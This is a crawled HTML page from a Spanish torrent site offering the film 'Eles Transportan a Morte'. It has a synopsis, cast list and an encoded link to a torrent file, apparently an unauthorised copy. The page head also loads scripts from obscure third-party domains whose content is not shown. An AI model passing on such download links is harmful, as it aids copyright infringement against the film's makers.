

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/eles-transportan-a-morte/
body_size: 10240
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Eles Transportan a Morte Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Eles Transportan a Morte Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/eles-transportan-a-morte/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Eles Transportan a Morte Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Eles Transportan a Morte Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/eles-transportan-a-morte/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/eles-transportan-a-morte/","url":"https://pasateatorrent.org/eles-transportan-a-morte/","name":"Descargar Eles Transportan a Morte Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/eles-transportan-a-morte/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/eles-transportan-a-morte/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster).jpg","datePublished":"2023-05-13T15:38:57+00:00","description":"Descargar Eles Transportan a Morte Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/eles-transportan-a-morte/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/eles-transportan-a-morte/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/eles-transportan-a-morte/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/eles-transportan-a-morte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Eles Transportan a Morte"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/305420" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Feles-transportan-a-morte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Feles-transportan-a-morte%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-305420 eles-transportan-a-morte">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/eles-transportan-a-morte/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-305420" class="post-305420 page type-page status-publish has-post-thumbnail hentry tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/05/Eles-Transportan-a-Morte76-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="305420" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Eles Transportan a Morte					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2021-09-01.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Samuel M. Delgado, Helena Girón.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Xoán Reices,Valentín Estévez,David Pantaleón,Sara Ferro,Nuria Lestegás</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 75 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Drama.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> 1492. Entre la tripulación dirigida por Cristóbal Colón viajan tres hombres que a estas alturas ya deberían estar muertos. Se las arreglaron para evitar su triste destino al participar en este viaje incierto. Tras llegar a Canarias huyen llevándose consigo una de las velas del barco. Mientras tanto, en el \»Viejo Mundo\», una mujer intenta salvar a su hermana moribunda llevándola a un curandero. Ambos viajes intentan burlarse de la muerte. Ambos viajes están a merced de la historia.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL0VsZXMtdHJhbnNwb3J0YW4tYS1tb3J0ZS0oMjAyMSkuYXZpOTAudG9ycmVudA==">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">160</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
